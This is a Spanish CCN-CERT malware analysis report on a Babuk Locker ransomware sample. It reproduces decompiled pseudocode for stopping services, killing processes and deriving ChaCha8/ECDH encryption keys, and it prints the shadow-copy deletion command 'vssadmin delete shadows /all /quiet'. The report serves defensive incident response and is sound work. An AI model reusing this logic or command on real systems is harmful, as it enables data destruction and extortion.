



# Informe Código Dañino CCN-CERT ID-10/21

## Babuk Locker



Agosto 2021





2.5.4.13=Qualified Certificate: AAPP-SEP-M-SW-KPSC, ou=sello electrónico, serialNumber=S2800155J, o=CENTRO CRIPTOLOGICO NACIONAL, c=ES

2021.08.09 14:23:41 +02'00'

Edita:



Centro Criptológico Nacional, 2018

Fecha de Edición: agosto de 2021

#### **LIMITACIÓN DE RESPONSABILIDAD**

El presente documento se proporciona de acuerdo con los términos en él recogidos, rechazando expresamente cualquier tipo de garantía implícita que se pueda encontrar relacionada. En ningún caso, el Centro Criptológico Nacional puede ser considerado responsable del daño directo, indirecto, fortuito o extraordinario derivado de la utilización de la información y software que se indican incluso cuando se advierta de tal posibilidad.

#### **AVISO LEGAL**

Quedan rigurosamente prohibidas, sin la autorización escrita del Centro Criptológico Nacional, bajo las sanciones establecidas en las leyes, la reproducción parcial o total de este documento por cualquier medio o procedimiento, comprendidos la reprografía y el tratamiento informático, y la distribución de ejemplares del mismo mediante alquiler o préstamo públicos.





## ÍNDICE





### <span id="page-3-0"></span>**1. SOBRE CCN-CERT, CERT GUBERNAMENTAL NACIONAL**

El CCN-CERT es la Capacidad de Respuesta a incidentes de Seguridad de la Información del Centro Criptológico Nacional, CCN, adscrito al Centro Nacional de Inteligencia, CNI. Este servicio se creó en el año 2006 como **CERT Gubernamental Nacional español** y sus funciones quedan recogidas en la Ley 11/2002 reguladora del CNI, el RD 421/2004 de regulación del CCN y en el RD 3/2010, de 8 de enero, regulador del Esquema Nacional de Seguridad (ENS), modificado por el RD 951/2015 de 23 de octubre.

Su misión, por tanto, es contribuir a la mejora de la ciberseguridad española, siendo el centro de alerta y respuesta nacional que coopere y ayude a responder de forma rápida y eficiente a los ciberataques y a afrontar de forma activa las ciberamenazas, incluyendo la coordinación a nivel público estatal de las distintas Capacidades de Respuesta a Incidentes o Centros de Operaciones de Ciberseguridad existentes.

Todo ello, con el fin último de conseguir un ciberespacio más seguro y confiable, preservando la información clasificada (tal y como recoge el art. 4. F de la Ley 11/2002) y la información sensible, defendiendo el Patrimonio Tecnológico español, formando al personal experto, aplicando políticas y procedimientos de seguridad y empleando y desarrollando las tecnologías más adecuadas a este fin.

De acuerdo a esta normativa y la Ley 40/2015 de Régimen Jurídico del Sector Público es competencia del CCN-CERT la gestión de ciberincidentes que afecten a cualquier organismo o empresa pública. En el caso de operadores críticos del sector público la gestión de ciberincidentes se realizará por el CCN-CERT en coordinación con el CNPIC.



## <span id="page-4-0"></span>**2. RESUMEN EJECUTIVO**

El presente documento recoge el análisis de la muestra de código dañino identificada por la firma **MD5 E10713A4A5F635767DCD54D609BED977** y **SHA256 8203C2F00ECD3AE960CB3247A7D7BFB35E55C38939607C85DBDB5C92F0495FA9**, perteneciente a la familia de ransomware Babuk Locker. El principal objetivo de esta muestra es cifrar los ficheros del sistema afectado para, posteriormente, solicitar el pago de un rescate en criptomonedas a cambio de la herramienta de descifrado.

## <span id="page-4-1"></span>**3. ANÁLISIS DE CÓDIGO DAÑINO**

## <span id="page-4-2"></span>**3.1 DETALLES GENERALES**

La muestra analizada en este apartado es un ejecutable de 32 bits con los siguientes hashes:



La fecha de compilación de su "File Header" es el 30 de diciembre de 2020, 11:03:14 (UTC), sin embargo, esta información no es del todo fiable ya que se puede alterar fácilmente:



**Figura 1. Fechas de compilación de la muestra.**

La muestra no presenta propiedades del fichero.

| CompanyName      |
|------------------|
| FileDescription  |
| FileVersion      |
| InternalName     |
| LegalCopyright   |
| originalFilēname |
| ProductName      |
| ProductVersion   |
|                  |

**Figura 2. Propiedades del fichero.**



## <span id="page-5-0"></span>**3.2 CARACTERÍSTICAS TÉCNICAS**

El código dañino comienza su ejecución comprobando los parámetros utilizados para la ejecución de la muestra. El código puede ser ejecutado con o sin parámetros. Los parámetros aceptados son los siguientes:

- **-lanfirst**: tanto si se ejecuta sin parámetros o utilizando "**-lanfirst**", el código dañino cifrará primero los ficheros de las capetas compartidas en la red y continuará con los ficheros del equipo.
- **-lansecond**: **c**on esta opción, el código dañino cifrará primero los ficheros del equipo y después los ficheros de las carpetas compartidas en la red.
- **-nolan**: mediante esta opción el código dañino sólo cifrará los ficheros del equipo.

```
param1 id = 0;v18 = 0;CommandLineA = GetCommandLineA();
v5 = (struct\;ary *)parse commandline(CommandLineA, (int)&v18);
if (v18 > 1)€
  for (i = 1; i < v18; ++i)₹
    if ( lstrcmpA(v5->param1, "-lanfirst") )
    ₹
      if ( lstrompA(v5->param1, "-lansecond") )
      4
        if (!lstrcmpA(v5->param1, "-nolan"))
                                               // -nolan
          param1_id = -1;ł
      else
      ₹
        param1 id = 0;
                                               // -lansecond
      ٦
    P
    else
    ₹
      param1 id = 1;
                                               // -lanfirst
    P
  }
ŀ
.<br>SetProcessShutdownParameters(0, 0);
```
**Figura 3. Comprobación de los parámetros.**

Seguidamente, el código dañino ejecuta la función **SetProcessShutdownParameters(0,0)**, lo que le permite colocarse a sí mismo en la última posición de la lista que determina el orden en el que se finalizan los procesos cuando el sistema se apaga.

El código dañino contiene una lista de 41 nombres de servicios (incluidos en el [Apéndice I\)](#page-20-0), asociados a programas de seguridad, bases de datos y sistemas de backup.





#### **Figure 4 - Lista de servicios.**

El código dañino detendrá todos los servicios de esta lista que se encuentren en ejecución en el equipo. Sin embargo, antes de detener el servicio, el código dañino utilizará la función **EnumDependentServicesA** con la finalidad de obtener el nombre y estado de cualquier servicio que dependa del principal. Antes de finalizar el servicio principal, detendrá los servicios dependientes, mediante la llamada a la función **ControlService**, con el parámetro **SERVICE\_CONTROL\_STOP**. A continuación, detendrá el servicio principal utilizando nuevamente la función **ControlService**.



```
if ( lpServices )
 \overline{f}if ( EnumDependentServicesA(hService, 1u, lpServices, pcbBytesNeeded, &pcbBytesNeeded, &ServicesReturned) )
      qmemcpy(lpServiceName, &lpServices[i], sizeof(lpServiceName));
      hSCObject = OpenServiceA(hSCManager, lpServiceName[0], 0x24u);
      if ( hSCObject )
      €
        if ( ControlService(hSCObject, 1u, &ServiceStatus) )
        ₹
           while ( ServiceStatus.dwCurrentState != 1 )
           ₹
             Sleep(ServiceStatus.dwWaitHint);
             if ( QueryServiceStatusEx(
                    hSCObject,
                    SC STATUS PROCESS INFO,
                    (LPBYTE)&ServiceStatus,
                    \overline{\mathsf{0}}x24u,
                    &pcbBytesNeeded) )
             ł
              if ( ServiceStatus.dwCurrentState == 1 || GetTickCount() - TickCount > v2 )
                 break:\mathcal{P}Þ
          CloseServiceHandle(hSCObject);
        \overline{ }\rightarrowwrapper_heap_free(lpServices);
 \overline{\mathbf{r}}if ( ControlService(hService, SERVICE_CONTROL_STOP, &Buffer) )
 d<sub>o</sub>ł
    if ( Buffer.dwCurrentState == 1 )
      break;Sleep(Buffer.dwWaitHint);
    if ( lQueryServiceStatusEx(hService, SC_STATUS_PROCESS_INFO, (LPBYTE)&Buffer, 0x24u, &pcbBytesNeeded) )
      break:
```
#### **Figure 5 - Terminación de servicios y procesos dependientes.**

A su vez, el código dañino contiene una lista de procesos, que intentará detener si se encuentran en ejecución en el equipo infectado. Utiliza las funciones **CreateToolhelp32Snapshot, Process32FirstW** y **Process32NextW**, para enumerar todos los procesos en ejecución en el equipo. Cualquier proceso en ejecución, que se encuentra incluido en la lista del código dañino, será terminado mediante la función **TerminateProcess**. La lista completa se ha incluido en el [Apéndice II.](#page-21-0)





```
BOOL kill processes()
```

```
BOOL i; // [esp+0h] [ebp-240h]
HANDLE hSnapshot; // [esp+4h] [ebp-23Ch]
HANDLE hProcess; // [esp+8h] [ebp-238h]<br>unsigned int j; // [esp+Ch] [ebp-234h]
PROCESSENTRY32W pe; // [esp+10h] [ebp-230h] BYREF
hSnapshot = CreateToolhelp32Snapshot(0xFu, 0);
pe.dwSize = 556;for ( i = Process32FirstW(hSnapshot, &pe); i; i = Process32NextW(hSnapshot, &pe) )
€
  for (j = 0; j < 0x1F; ++j)₹
    if ( !lstrcmpW((&process_list)[j], pe.szExeFile) )
    ι
      hProcess = OpenProcess(1u, 0, pe.th32ProcessID);
      if ( hProcess )
      к.
        TerminateProcess(hProcess, 9u);
        CloseHandle(hProcess);
      break;
    \mathcal{F}J
₹
return CloseHandle(hSnapshot);
```
#### **Figure 6 - Terminación de los procesos.**



#### **Figure 7 - Lista de procesos.**

Al igual que hacen otros ransomwares, el código dañino intentará eliminar las "shadow copies" antes de comenzar el proceso de cifrado y también al finalizar el cifrado. Para ello ejecutará el siguiente comando mediante **ShellExecuteW**:





**Borrado de las "Shadow Copies"**

cmd.exe /c vssadmin.exe delete shadows /all /quiet

Antes de la ejecución de este comando de borrado, el código dañino desactiva la redirección del sistema de archivos WOW64 mediante la función **Wow64DisableWow64FsRedirection**.

```
FARPROC delete shadow copies()
 FARPROC result; // eax
 HMODULE LibraryA; // [esp+0h] [ebp-18h]
 HMODULE hModule; // [esp+4h] [ebp-14h]
 BOOL ( stdcall *Wow64DisableWow64FsRedirection)(PVOID *); // [esp+Ch] [ebp-Ch]
 int v4; // [esp+10h] [ebp-8h] BYREF
 v4 = 0:
 if ( check_wow64_process() )
 €
   hModule = LoadLibraryA("kernel32.dll");
   Wow64DisableWow64FsRedirection = (BOOL ( stdcall *)(PVOID *))GetProcAddress(
                                                                    hModule,
                                                                    "Wow64DisableWow64FsRedirection");
   if ( Wow64DisableWow64FsRedirection )
     Wow64DisableWow64FsRedirection((PVOID *)&v4);
 ShellExecuteW(0, L"open", L"cmd.exe", L"/c vssadmin.exe delete shadows /all /quiet", 0, 0);
 result = (FARPROC)check_wow64_process();
 if (result)€
   LibraryA = LoadLibraryA("kernel32.dll");
   result = GetProcAddress(LibraryA, "Wow64RevertWow64FsRedirection");
   if (result)return (FARPROC)((int ( _stdcall *)(int))result)(v4);
 ١
 return result:
```
**Figure 8 - Borrado de las "Shadow Copies"**

La siguiente acción que el código dañino realiza para dificultar la recuperación de fichero es la eliminación de los ficheros que se encuentran en la papelera de reciclaje, mediante la función **SHEmptyRecycleBinA**.

En el siguiente paso, el código dañino obtiene el número de núcleos del sistema y lo utiliza para determinar cuántos hilos de cifrado puede ejecutar. En teoría el atacante parece que quiere lanzar dos hilos por núcleo:



#### **Figure 9 - Obtención del número de núcleos.**

Sin embargo, sólo lanzará un hilo por dispositivo de almacenamiento. Generalmente el número de dispositivos de almacenamiento es bastante inferior al de núcleos, lo que ralentiza considerablemente el proceso de cifrado, ya que cada dispositivo de almacenamiento es cifrado mediante un único hilo.







**Figure 10 - Cifrado de dispositivos mediante hilos únicos.**

El código dañino emplea ChaCha8, una variante de Salsa20, así como criptografía de curva elíptica (ECDH). El proceso para generar las claves de cifrado es el siguiente:

- Genera un buffer de 88 bytes de valores aleatorios.
- Los 0x20 primero bytes serán utilizados como una clave (**chachaKEY1**) para el algoritmo ChaCha8 y los siguientes 0xC bytes como "**nonce1**" (valor aleatorio que no se repite nunca. Se utiliza en protocolos criptográficos para prevenir ataques de tipo 'replay') del mismo algoritmo.
- Los siguientes 0x20 bytes serán utilizados como una segunda clave (**chachaKEY2)** para el algoritmo ChaCha8, y los siguientes 0xC bytes como "**nonce2**".

```
int create_random_number()
  BOOLEAN (__stdcall *SystemFunction036)(PVOID, ULONG); // [esp+0h] [ebp-8h]
  HMODULE hModule; // [esp+4h] [ebp-4h]
  InitializeCriticalSection(&CriticalSection);
 hModule = LoadLibraryA("advapi32.dll");<br>SystemFunction036 = (BOOLEAN (__stdcall *)(PVOID, ULONG))GetProcAddress(hModule, "SystemFunction036");<br>return ((int (__stdcall *)(char *, int))SystemFunction036)(<mark>chacha8_key1</mark>, 88);
```
**Figure 11 - Generación de números aleatorios.**





- A continuación, se cifrará clave **chachaKEY2**, con la clave **chachaKEY1** (el resultado será **chachaKEY2\_enc**)**,** y la clave **chachaKEY1** con la clave recién cifrada **chachaKEY2\_enc** (el resultado será **chachaKEY1\_enc**). En ambos casos se utilizarán los respectivos "nonce".
- La clave cifrada **chachaKEY1\_enc** será utilizado como clave privada ECDH (**ECDH\_priv),** de 72 bytes.

| void cdecl create private key(int ECHD private key, unsigned int private key size)         |
|--------------------------------------------------------------------------------------------|
|                                                                                            |
| unsigned int i; // $[esp+\thetah] [ebp-4h]$                                                |
| EnterCriticalSection(&CriticalSection);                                                    |
|                                                                                            |
| chacha_cipher(chacha8_key1, 20, chacha8_nonce1, (int)chacha8_key2, (int)chacha8_key2, 44); |
| chacha_cipher(chacha8_key2, 20, chacha8_nonce2, (int)chacha8_key1, (int)chacha8_key1, 44); |
| for ( $i = 0$ ; $i <$ private_key_size; ++i )                                              |
| *( BYTE *)(i + ECHD private key) = chacha8 key1[i];                                        |
| LeaveCriticalSection(&CriticalSection);                                                    |
|                                                                                            |
|                                                                                            |

**Figure 12 - Generación de clave privada ECDH**

- El siguiente paso será calcular la clave pública ECDH (**ECDH\_pub**) a partir de la clave **ECDH\_priv**, calculada previamente.
- A continuación, se generará la clave compartida (**ECDH\_shared\_key**) a partir de la clave privada **ECDH\_priv** y de la clave pública del atacante (**ECDH\_pub\_embedded**), embebida en el código dañino (**0x00401BB8**).



**Figure 13 - Clave pública del atacante embebida en el código dañino.**

 Finalmente, se utilizará SHA256 sobre la clave compartida (72 y 144 bytes de **ECDH\_shared\_key**), para generar 2 nuevas claves ChaCha8, que serán utilizadas durante el proceso de cifrado de los ficheros: **chacha8key\_encrypt\_file\_1** y **chacha8key\_encrypt\_file\_1**.



**<sup>426</sup> CCN-CERT ID-10/21 Código Dañino "Babuk Locker"**



create random number(); // Generate random create private key((int)&ECHD private key, 72u); ECDH generate key((int)&ECHD public key, (int)&ECHD private key); ECDH\_shared\_secret(&ECHD\_private\_key, ECDH\_other\_public\_key, ECDH\_shared\_key); sha256\_encrypt(&chacha8key\_encrypt\_file\_1, ECDH\_shared\_key, 72); sha256\_encrypt(&chacha8key\_encrypt\_file\_2, ECDH\_shared\_key, 144); und memcpy(ECDH\_shared\_key\_buffer, ECDH\_shared\_key, 0xCu); GetEnvironmentVariableW(L"APPDATA", (LPWSTR)APPDATA\_buffe, 0xF4u); lstrcatW((LPWSTR)APPDATA buffe, L"\\ecdh pub k.bin"); NumberOfBytesWritten =  $0$ ; hFile = CreateFileW((LPCWSTR)APPDATA buffe, 0x40000000u, 1u, 0, 1u, 0x80u, 0);  $if (hFile != (HANDLE)-1 )$ € WriteFile(hFile, &ECHD public key, 0x90u, &NumberOfBytesWritten, 0); CloseHandle(hFile);

**Figure 14 - Generación de las claves de cifrado.**

La clave pública ECDH, **ECDH\_pub**, utilizada por el atacante para generar las claves de descifrado de los ficheros, es guardada en el fichero **%APPDATA%\ecdh\_pub\_k.bin**. El atacante podrá generar la clave compartida, **ECDH\_shared\_key**, utilizando su clave privada y la clave pública, **ECDH\_pub**, generada en el equipo infectado (**%APPDATA%\ecdh\_pub\_k.bin**).

El código dañino contiene una lista de directorio y ficheros que serán excluidos durante el proceso de cifrado [\(Apéndice III\)](#page-22-0). Tampoco se cifrarán los ficheros que tengan la extensión "**.\_\_NIST\_K571\_\_**" o con el nombre "**How To Restore Your Files.txt**".



```
lstrcpyW(lpString1, location);
lstrcatW(lpString1, L"\\*");
hFindFile = FindFirstFileW(lpString1, &FindFileData);
if (hFindFile != (HANDLE)-1)ſ
  d<sub>o</sub>₹
     for (i = 0; i < 0x1F; ++i)if ( !lstrcmpiW(FindFileData.cFileName, (&exclusions list)[i]) )
        goto NEXT;
    lstrcpyW(lpString1, location);
    lstrcatW(lpString1, &word_401BB4);
    lstrcatW(lpString1, FindFileData.cFileName);
    if ( (FindFileData.dwFileAttributes & 0x10) != 0)₹
      if ( (unsigned int)a2 \leq 0xF )
        find and encrypt(lpString1, a2 + 1);
    else if ( lstrcmpW(FindFileData.cFileName, L"How To Restore Your Files.txt") )
     к.
      for ( j = 1strlenW(FindFileData.cFileName); j \ge 0; --j)
       К
        if ( FindFileData.cFileName[i] == 46 )
          if ( !lstrcmpW(&FindFileData.cFileName[j], L". NIST K571 ") )
            goto NEXT:
          break;
        Þ
       Y
       encrypt file(lpString1);
     Y
h:
  while ( FindNextFileW(hFindFile, &FindFileData) );
```
